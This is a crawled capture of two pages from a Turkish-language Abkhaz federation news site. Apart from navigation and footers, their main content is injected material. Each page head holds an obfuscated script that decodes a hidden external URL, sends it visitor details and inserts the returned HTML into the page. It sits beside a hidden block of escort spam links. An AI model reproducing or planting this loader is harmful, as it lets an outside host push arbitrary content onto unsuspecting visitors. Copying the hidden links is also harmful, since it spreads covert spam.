

--- FILE ---
content_type: text/html
request_url: https://abhazfederasyonu.org/gazete/birgun
body_size: 3961
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>birgun gazetesi - 20-01-2026 - Nagzara Akuzayıt Apsınra</title>
<meta name="content-language" content="tr"/>
<base href="https://abhazfederasyonu.org"/>
<meta name="description" content="birgun gazetesi" />
<meta name="keywords" content="birgun gazetesi" />
<link rel="canonical" href="http://abhazfederasyonu.org/gazete/birgun" />
<link rel="shortcut icon" href="https://abhazfederasyonu.org/images/genel/Abhaz-FedZAktifZlogoZ32x32_1.png" />
<meta name="rating" content="All"/>
<meta name="robots" content="index, follow"/>
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://abhazfederasyonu.org/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://abhazfederasyonu.org/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://abhazfederasyonu.org/js/fonksiyonlar.js"></script>

















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div>	<script type="text/javascript" src="./js/source/jquery-1.8.2.min.js"></script>
	<script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
	<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
</head>
<body>

 

    <div class="temizle"></div>

<div id="tumeva-ana-bolge">
<div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>			<li><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>					</ul>
				






	</div>
</div>
 <div id="header" style="background:url(https://abhazfederasyonu.org/tema/300x60.png) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://abhazfederasyonu.org" title="ANASAYFA">
        <img src="https://abhazfederasyonu.org/images/genel/logo-abhaz.png" alt="Abhaz Dernekleri Federasyonu"/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hakkimizda/" title="HAKKIMIZDA"><span>HAKKIMIZDA</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tuzuk/" title="Tüzük"><span>Tüzük</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yonetim-kurulu/" title="Yönetim Kurulu"><span>Yönetim Kurulu</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="amac/" title="Amaç"><span>Amaç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yonetim-kurullari-gecmis/" title="Yönetim Kurulları (Geçmiş)"><span>Yönetim Kurulları (Geçmiş)</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="faliyet-raporu/" title="Faliyet Raporu"><span>Faliyet Raporu</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="onur-ve-danisma-kurullari-gecmis/" title="Onur ve Danışma Kurulları(Geçmiş)"><span>Onur ve Danışma Kurulları(Geçmiş)</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tarihce/" title="Tarihçe"><span>Tarihçe</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="abhazyadan/" title="ABHAZYA'DAN"><span>ABHAZYA'DAN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="duyurular/" title="DUYURULAR"><span>DUYURULAR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taziye/" title="TAZİYE"><span>TAZİYE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR/SANAT"><span>KÜLTÜR/SANAT</span></a></li>								</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
							</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

 <div id="icerik">

	<style>
.mansets{
    width: 18%;
    float: left;
    border: 1px solid #ccc;
    margin: 5px;
    padding: 3px;
    background: #ccc;
    text-align: center;
    font-size: 18px;
}
.mansets p {
    padding: 3px;
    color: #fff;
    display: block;
    background: #000;
}
</style>
<div style="clear:both"></div>
 <div class="ic-sayfalar-baslik" style="width:99%;" >
      <h1>DİĞER GAZETELER</h1>
        </div>





      <div class="temizle"></div>
    </div>

 <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                                                                       </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/21-mayis-1864/15/" title="21 Mayıs 1864">21 Mayıs 1864</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/genel-kurullarimiz/16/" title="Genel Kurullarımız">Genel Kurullarımız</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/abhazya-marslar/17/" title="Abhazya Marşlar">Abhazya Marşlar</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/camiamiz/13/" title="Camiamız">Camiamız</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/21-mayis-1864/14/" title="21 Mayıs 1864">21 Mayıs 1864</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/23-nisan-2013/15/" title="23 Nisan 2013">23 Nisan 2013</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/kultur-sanat/16/" title="Kültür / Sanat">Kültür / Sanat</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/abhaz-yapilanmalari/17/" title="Abhaz Yapılanmaları">Abhaz Yapılanmaları</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="hakkimizda/" title="HAKKIMIZDA">HAKKIMIZDA</a></li><li><a href="abhazyadan/" title="ABHAZYA'DAN">ABHAZYA'DAN</a></li><li><a href="duyurular/" title="DUYURULAR">DUYURULAR</a></li><li><a href="taziye/" title="TAZİYE">TAZİYE</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li><li><a href="kultur-sanat/" title="KÜLTÜR/SANAT">KÜLTÜR/SANAT</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
								<ul>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="" title="Abhaz Haber" style="color:#ccc;" target="_blank">Abhaz Haber</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="" title="Düzce Abhaz Kültür Derneği" style="color:#ccc;" target="_blank">Düzce Abhaz Kültür Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://apsnyteka.org/" title="Apsınteka " style="color:#ccc;" target="_blank">Apsınteka </a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://www.apsua.tv/" title="Apsua Tv" style="color:#ccc;" target="_blank">Apsua Tv</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://apsnypress.info/ru/" title="Apsny Press" style="color:#ccc;" target="_blank">Apsny Press</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.abhazyam.com/" title="Abhazyam.Com" style="color:#ccc;" target="_blank">Abhazyam.Com</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://sakaryaabhaz.org/" title="Sakarya Abhaz Derneği" style="color:#ccc;" target="_blank">Sakarya Abhaz Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://abaza.org/" title="Dünya Abaza Kongresi" style="color:#ccc;" target="_blank">Dünya Abaza Kongresi</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.dariyeriabhaz.org/" title="Darıyeri Hasanbey Abhaz Kültür Derneği" style="color:#ccc;" target="_blank">Darıyeri Hasanbey Abhaz Kültür Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://www.abhazdernegi.org/" title="İstanbul Abhaz Kültür Derneği" style="color:#ccc;" target="_blank">İstanbul Abhaz Kültür Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#ccc;" target="_blank">Haber Yazılımı</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://nfcturk.com" title="Dijital Kartvizit" style="color:#ccc;" target="_blank">Dijital Kartvizit</a></li>
											</ul>
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							<br /><br />
							2026 ©  <b>Abhaz Dernekleri Federasyonu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

</div>
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();


		});
	</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://abhazfederasyonu.org/js/source/jquery-1.8.2.min.js
body_size: 7862
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> Haberleri - Nagzara Akuzayıt Apsınra</title>
<meta name="content-language" content="tr"/>
<base href="https://abhazfederasyonu.org"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://abhazfederasyonu.org/js/source/jquery-1.8.2.min.js" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://abhazfederasyonu.org/images/genel/Abhaz-FedZAktifZlogoZ32x32_1.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://abhazfederasyonu.org" />
<meta name="copyright" content="https://abhazfederasyonu.org" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://abhazfederasyonu.org/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://abhazfederasyonu.org/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>
<script type="text/javascript" src="https://abhazfederasyonu.org/js/fonksiyonlar.js"></script>

















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div></head>
<body>


    <div class="temizle"></div>
    <div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>			<li><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>					</ul>
				






	</div>
</div>
    <div id="header" style="background:url(https://abhazfederasyonu.org/tema/300x60.png) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://abhazfederasyonu.org" title="ANASAYFA">
        <img src="https://abhazfederasyonu.org/images/genel/logo-abhaz.png" alt="Abhaz Dernekleri Federasyonu"/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hakkimizda/" title="HAKKIMIZDA"><span>HAKKIMIZDA</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tuzuk/" title="Tüzük"><span>Tüzük</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yonetim-kurulu/" title="Yönetim Kurulu"><span>Yönetim Kurulu</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="amac/" title="Amaç"><span>Amaç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yonetim-kurullari-gecmis/" title="Yönetim Kurulları (Geçmiş)"><span>Yönetim Kurulları (Geçmiş)</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="faliyet-raporu/" title="Faliyet Raporu"><span>Faliyet Raporu</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="onur-ve-danisma-kurullari-gecmis/" title="Onur ve Danışma Kurulları(Geçmiş)"><span>Onur ve Danışma Kurulları(Geçmiş)</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tarihce/" title="Tarihçe"><span>Tarihçe</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="abhazyadan/" title="ABHAZYA'DAN"><span>ABHAZYA'DAN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="duyurular/" title="DUYURULAR"><span>DUYURULAR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taziye/" title="TAZİYE"><span>TAZİYE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR/SANAT"><span>KÜLTÜR/SANAT</span></a></li>								</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
							</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

<div id="tumeva-ana-bolge">
       <div style="border-bottom:1px solid #ccc;">
<div class="temizle"></div>

</div> <div id="icerik">






  <div class="sag-blok">
    <div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">BUGÜN ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab trn">BU HAFTA ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab mv">BU AY ÇOK OKUNANLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/teskilatlanma-komisyonu-ilk-toplantisini-yapti/947/" title="Teşkilatlanma Komisyonu İlk Toplantısını Yaptı">
					<h3>Teşkilatlanma Komisyonu İlk Toplantısını Yaptı</h3>
					<img src="/images/haberler/t_teskilatlanma-komisyonu-ilk-toplantisini-yapti.jpg" width="100" class="img-rounded" height="60" alt="Teşkilatlanma Komisyonu İlk Toplantısını Yaptı"/>					<span class="aciklama">Bu toplantı, bir rutin buluşma değil; dağınıklığa son verme, güç birliği oluştur..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/ajirnihua-bayrami-kutlu-olsun/946/" title="AJIRNIHUA” (АЖЬЫРНЫХУА) BAYRAMI KUTLU OLSUN">
					<h3>AJIRNIHUA” (АЖЬЫРНЫХУА) BAYRAMI KUTLU OLSUN</h3>
